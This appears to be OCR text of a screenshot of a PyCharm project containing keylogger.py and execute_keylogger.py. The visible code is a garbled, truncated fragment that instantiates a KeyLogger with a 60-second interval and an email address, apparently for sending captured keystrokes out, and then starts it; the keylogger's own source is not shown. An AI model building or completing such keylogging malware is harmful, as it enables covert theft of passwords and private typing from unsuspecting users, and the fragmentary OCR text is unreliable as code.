 PC
PP pythonProject1 Version control Current File
Project
keylogger.py execute_keylogger.py
pythonProject1 C:\Users\Prajwal\PycharmProjects\pytho
.venv library root
Include
Lib
Scripts
.gitignore
pyvenv.cfg
execute_keylogger.py
keylogger.py
keylogger1.py
External Libraries
Scratches and Consoles
1 /bin/env python 1 4
2
3 keylogger
4
5
6
7 ialize / create keylogger
8 keylogger
9
10
11 ous_keylogger: keylogger.KeyLogger = keylogger.KeyLogger( time_interval: 60, email: 'prajwalllls
12
13 ute Keylogger
14
15 ous_keylogger.start()
pythonProject1 > execute_keylogger.py 15:28 CRLF UTF-8 4 spaces Python 3.8 (pythonProject1)